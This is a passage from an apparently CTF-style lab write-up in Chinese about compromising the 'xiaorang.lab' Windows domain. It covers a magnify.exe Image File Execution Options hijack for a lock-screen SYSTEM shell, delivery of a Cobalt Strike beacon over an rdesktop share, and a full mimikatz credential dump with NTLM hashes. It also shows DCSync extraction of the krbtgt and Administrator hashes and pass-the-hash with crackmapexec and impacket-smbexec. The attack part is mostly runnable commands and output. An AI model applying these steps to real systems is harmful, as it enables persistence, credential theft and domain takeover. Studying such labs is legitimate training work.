
不出网,然后前面提示镜像挟持了,这里挟持放大镜
1
|
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\magnify.exe" /v Debugger /t REG_SZ /d "C:\windows\system32\cmd.exe"
|

回到锁定界面用放大镜
这台机子不出网,用cs进行转发上线

这里生成一个beacon.exe,然后用rdesktop的-r参数挂载我kali的磁盘下exe上线
1
|
proxychains4 rdesktop 172.22.8.46 -u Aldrich -d xiaorang.lab -p '0d00@0721' -r disk:share=/tmp
|



用放大镜拿的shell执行exe


上线cs,拿下域控

查看域管成员
1
|
shell net group "domain admins" /domain
|


拿密码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
|
Authentication Id : 0 ; 21891917 (00000000:014e0b4d)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2026/3/11 16:13:58
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : WIN2016$
* Domain : XIAORANG
* NTLM : 8f2e9a48501c4ce8574981f323786bfa
* SHA1 : ed82695e1805d58b8441f78dbaeb97dc60002772
tspkg :
wdigest :
* Username : WIN2016$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN2016$
* Domain : xiaorang.lab
* Password : d5 c1 9f 33 00 1b 0c 8e 9d 6e 81 7a 7e ca ce df f6 9c 13 5a f0 ff b9 95 b5 e4 01 74 e2 b6 56 57 fc 74 fc 22 54 ca f8 ed 29 2f 1b d7 71 ff 39 8c ff 29 d8 a2 05 dd b1 95 70 4c 70 7b fa e0 57 c7 89 aa c0 80 e8 14 f0 54 e4 61 25 3b 87 c0 de 72 cf 31 d2 1c d1 3d 56 e3 a4 a4 d4 69 d5 6d 95 e9 55 ef fd b5 81 de b3 39 96 3c 2a f5 cc d9 c1 25 97 33 48 53 f2 9b 60 7c e1 b2 62 76 6d c9 c8 02 d4 aa bc bf 80 1c 72 45 f4 23 fa 0a d1 39 b7 18 ca b5 6a ca a6 49 44 c0 91 64 13 0a 7c 3a 95 0d c2 a1 a1 1b 47 ef ce 12 58 e8 02 26 30 1a fc 05 72 0f cc 1f 09 19 1a 27 46 06 56 57 05 d2 6a ad 89 9a a5 b0 f3 fb 93 40 98 82 ba 09 96 66 1d 80 3f a1 fb 23 e3 90 e8 85 8f 86 5b fe e6 7d 9a f3 f0 27 b7 b5 57 0a 98 0c fd a5 f3 ae 97 74 14 1d
ssp :
credman :
Authentication Id : 0 ; 21891893 (00000000:014e0b35)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2026/3/11 16:13:58
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : WIN2016$
* Domain : XIAORANG
* NTLM : 8f2e9a48501c4ce8574981f323786bfa
* SHA1 : ed82695e1805d58b8441f78dbaeb97dc60002772
tspkg :
wdigest :
* Username : WIN2016$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN2016$
* Domain : xiaorang.lab
* Password : d5 c1 9f 33 00 1b 0c 8e 9d 6e 81 7a 7e ca ce df f6 9c 13 5a f0 ff b9 95 b5 e4 01 74 e2 b6 56 57 fc 74 fc 22 54 ca f8 ed 29 2f 1b d7 71 ff 39 8c ff 29 d8 a2 05 dd b1 95 70 4c 70 7b fa e0 57 c7 89 aa c0 80 e8 14 f0 54 e4 61 25 3b 87 c0 de 72 cf 31 d2 1c d1 3d 56 e3 a4 a4 d4 69 d5 6d 95 e9 55 ef fd b5 81 de b3 39 96 3c 2a f5 cc d9 c1 25 97 33 48 53 f2 9b 60 7c e1 b2 62 76 6d c9 c8 02 d4 aa bc bf 80 1c 72 45 f4 23 fa 0a d1 39 b7 18 ca b5 6a ca a6 49 44 c0 91 64 13 0a 7c 3a 95 0d c2 a1 a1 1b 47 ef ce 12 58 e8 02 26 30 1a fc 05 72 0f cc 1f 09 19 1a 27 46 06 56 57 05 d2 6a ad 89 9a a5 b0 f3 fb 93 40 98 82 ba 09 96 66 1d 80 3f a1 fb 23 e3 90 e8 85 8f 86 5b fe e6 7d 9a f3 f0 27 b7 b5 57 0a 98 0c fd a5 f3 ae 97 74 14 1d
ssp :
credman :
Authentication Id : 0 ; 55331 (00000000:0000d823)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2026/3/11 13:48:29
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : WIN2016$
* Domain : XIAORANG
* NTLM : 8f2e9a48501c4ce8574981f323786bfa
* SHA1 : ed82695e1805d58b8441f78dbaeb97dc60002772
tspkg :
wdigest :
* Username : WIN2016$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN2016$
* Domain : xiaorang.lab
* Password : d5 c1 9f 33 00 1b 0c 8e 9d 6e 81 7a 7e ca ce df f6 9c 13 5a f0 ff b9 95 b5 e4 01 74 e2 b6 56 57 fc 74 fc 22 54 ca f8 ed 29 2f 1b d7 71 ff 39 8c ff 29 d8 a2 05 dd b1 95 70 4c 70 7b fa e0 57 c7 89 aa c0 80 e8 14 f0 54 e4 61 25 3b 87 c0 de 72 cf 31 d2 1c d1 3d 56 e3 a4 a4 d4 69 d5 6d 95 e9 55 ef fd b5 81 de b3 39 96 3c 2a f5 cc d9 c1 25 97 33 48 53 f2 9b 60 7c e1 b2 62 76 6d c9 c8 02 d4 aa bc bf 80 1c 72 45 f4 23 fa 0a d1 39 b7 18 ca b5 6a ca a6 49 44 c0 91 64 13 0a 7c 3a 95 0d c2 a1 a1 1b 47 ef ce 12 58 e8 02 26 30 1a fc 05 72 0f cc 1f 09 19 1a 27 46 06 56 57 05 d2 6a ad 89 9a a5 b0 f3 fb 93 40 98 82 ba 09 96 66 1d 80 3f a1 fb 23 e3 90 e8 85 8f 86 5b fe e6 7d 9a f3 f0 27 b7 b5 57 0a 98 0c fd a5 f3 ae 97 74 14 1d
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WIN2016$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2026/3/11 13:48:28
SID : S-1-5-20
msv :
[00000003] Primary
* Username : WIN2016$
* Domain : XIAORANG
* NTLM : 8f2e9a48501c4ce8574981f323786bfa
* SHA1 : ed82695e1805d58b8441f78dbaeb97dc60002772
tspkg :
wdigest :
* Username : WIN2016$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : win2016$
* Domain : XIAORANG.LAB
* Password : d5 c1 9f 33 00 1b 0c 8e 9d 6e 81 7a 7e ca ce df f6 9c 13 5a f0 ff b9 95 b5 e4 01 74 e2 b6 56 57 fc 74 fc 22 54 ca f8 ed 29 2f 1b d7 71 ff 39 8c ff 29 d8 a2 05 dd b1 95 70 4c 70 7b fa e0 57 c7 89 aa c0 80 e8 14 f0 54 e4 61 25 3b 87 c0 de 72 cf 31 d2 1c d1 3d 56 e3 a4 a4 d4 69 d5 6d 95 e9 55 ef fd b5 81 de b3 39 96 3c 2a f5 cc d9 c1 25 97 33 48 53 f2 9b 60 7c e1 b2 62 76 6d c9 c8 02 d4 aa bc bf 80 1c 72 45 f4 23 fa 0a d1 39 b7 18 ca b5 6a ca a6 49 44 c0 91 64 13 0a 7c 3a 95 0d c2 a1 a1 1b 47 ef ce 12 58 e8 02 26 30 1a fc 05 72 0f cc 1f 09 19 1a 27 46 06 56 57 05 d2 6a ad 89 9a a5 b0 f3 fb 93 40 98 82 ba 09 96 66 1d 80 3f a1 fb 23 e3 90 e8 85 8f 86 5b fe e6 7d 9a f3 f0 27 b7 b5 57 0a 98 0c fd a5 f3 ae 97 74 14 1d
ssp :
credman :
Authentication Id : 0 ; 21915646 (00000000:014e67fe)
Session : RemoteInteractive from 2
User Name : Aldrich
Domain : XIAORANG
Logon Server : DC01
Logon Time : 2026/3/11 16:13:58
SID : S-1-5-21-3289074908-3315245560-3429321632-1105
msv :
[00000003] Primary
* Username : Aldrich
* Domain : XIAORANG
* NTLM : 630aa5e88c0b382c5dfdd935965aa343
* SHA1 : 49ffb25f942060cf13ec4fcfa94f040b7306e587
* DPAPI : e58d6469c288dc84f471b6c317166924
tspkg :
wdigest :
* Username : Aldrich
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : Aldrich
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 15426231 (00000000:00eb62b7)
Session : Service from 0
User Name : DefaultAppPool
Domain : IIS APPPOOL
Logon Server : (null)
Logon Time : 2026/3/11 14:56:54
SID : S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
msv :
[00000003] Primary
* Username : WIN2016$
* Domain : XIAORANG
* NTLM : 8f2e9a48501c4ce8574981f323786bfa
* SHA1 : ed82695e1805d58b8441f78dbaeb97dc60002772
tspkg :
wdigest :
* Username : WIN2016$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN2016$
* Domain : xiaorang.lab
* Password : d5 c1 9f 33 00 1b 0c 8e 9d 6e 81 7a 7e ca ce df f6 9c 13 5a f0 ff b9 95 b5 e4 01 74 e2 b6 56 57 fc 74 fc 22 54 ca f8 ed 29 2f 1b d7 71 ff 39 8c ff 29 d8 a2 05 dd b1 95 70 4c 70 7b fa e0 57 c7 89 aa c0 80 e8 14 f0 54 e4 61 25 3b 87 c0 de 72 cf 31 d2 1c d1 3d 56 e3 a4 a4 d4 69 d5 6d 95 e9 55 ef fd b5 81 de b3 39 96 3c 2a f5 cc d9 c1 25 97 33 48 53 f2 9b 60 7c e1 b2 62 76 6d c9 c8 02 d4 aa bc bf 80 1c 72 45 f4 23 fa 0a d1 39 b7 18 ca b5 6a ca a6 49 44 c0 91 64 13 0a 7c 3a 95 0d c2 a1 a1 1b 47 ef ce 12 58 e8 02 26 30 1a fc 05 72 0f cc 1f 09 19 1a 27 46 06 56 57 05 d2 6a ad 89 9a a5 b0 f3 fb 93 40 98 82 ba 09 96 66 1d 80 3f a1 fb 23 e3 90 e8 85 8f 86 5b fe e6 7d 9a f3 f0 27 b7 b5 57 0a 98 0c fd a5 f3 ae 97 74 14 1d
ssp :
credman :
Authentication Id : 0 ; 995 (00000000:000003e3)
Session : Service from 0
User Name : IUSR
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2026/3/11 13:48:32
SID : S-1-5-17
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2026/3/11 13:48:29
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 55356 (00000000:0000d83c)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2026/3/11 13:48:29
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : WIN2016$
* Domain : XIAORANG
* NTLM : 4ba974f170ab0fe1a8a1eb0ed8f6fe1a
* SHA1 : e06238ecefc14d675f762b08a456770dc000f763
tspkg :
wdigest :
* Username : WIN2016$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN2016$
* Domain : xiaorang.lab
* Password : 9e ae c4 7a ed ee 91 74 a5 59 61 a5 00 2c c5 00 60 3b 87 48 d0 17 48 cf df 7b 14 af 9a 99 22 b5 94 ba 0a 1e f0 6e f0 25 b1 e2 a2 62 fb b8 68 93 42 64 08 b7 f6 2e f7 cf ae a3 7a 94 9d 32 24 1a b1 6b 87 6c 5e f1 d3 89 c6 c4 8b d3 bd 05 9c b0 e1 85 d4 2c 03 56 5f af 09 15 12 10 df 74 e7 4c d3 65 55 d8 ab bd b4 71 5c 8c a7 bd 14 60 8b 44 b5 d8 d8 61 23 f1 4f 4d 8e a0 dc ac 8a 60 15 0d f7 9f a1 85 98 c4 cf 34 ec ee ea c5 b9 5b 42 8b 97 cc 4d ed 1f db 8c b4 45 06 ce 40 fc 81 96 ac c3 61 e5 e9 42 90 69 f3 b2 85 fa 80 59 e2 8b a5 f6 70 5d 1a bd 5f b1 85 6b ae b0 16 42 29 2c 99 57 fb 49 ea e3 29 49 56 55 6c 9a 2b ee 13 77 fe d7 a3 51 b8 01 ec bb 60 22 b8 7c 2f f5 6b 0f 6b 87 36 76 45 81 7e e3 71 0a a8 ca 2a a3 a6 05 64
ssp :
credman :
Authentication Id : 0 ; 25381 (00000000:00006325)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2026/3/11 13:48:28
SID :
msv :
[00000003] Primary
* Username : WIN2016$
* Domain : XIAORANG
* NTLM : 8f2e9a48501c4ce8574981f323786bfa
* SHA1 : ed82695e1805d58b8441f78dbaeb97dc60002772
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : WIN2016$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2026/3/11 13:48:28
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : WIN2016$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : win2016$
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :
|

拿到这里的NTLM凭证,直接用crackmapexec命令执行
1
|
proxychains4 crackmapexec smb 172.22.8.15 -u 'WIN2016$' -H 8f2e9a48501c4ce8574981f323786bfa -d xiaorang -x "type C:\Users\Administrator\flag\flag03.txt"
|
或者上传mimikatz dump出其他用户的hash再命令执行
1
|
shell C:\\Users\\Public\\mimikatz.exe "privilege::debug" "lsadump::dcsync /domain:xiaorang.lab /all /csv" "exit"
|

然后是dump dcsync
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
|
[05/26 18:58:21] [*] Tasked beacon to run: C:\\Users\\Public\\mimikatz.exe "privilege::debug" "lsadump::dcsync /domain:xiaorang.lab /all /csv" "exit"
[05/26 18:58:21] [+] host called home, sent: 137 bytes
[05/26 18:58:22] [+] received output:
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::dcsync /domain:xiaorang.lab /all /csv
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 3ffd5b58b4a6328659a606c3ea6f9b63 514
1000 DC01$ f96c2590d6a79fcb1ef4238ade63a071 532480
500 Administrator 2c9d81bdcf3ec8b1def10328a7cc2f08 512
1103 WIN2016$ 6e3b4351775ddedcfee0c3632f9747c4 16781312
1104 WIN19-CLIENT$ e2f7b9fef4b865cf2f721d512ad3c35a 16781312
1105 Aldrich 161cff084477fe596a5db81874498a24 512
mimikatz(commandline) # exit
Bye!
|
得到Administrator的hash,拿shell
1
|
proxychains4 impacket-smbexec -hashes :2c9d81bdcf3ec8b1def10328a7cc2f08 xiaorang.lab/administrator@172.22.8.15 -codec gbk
|
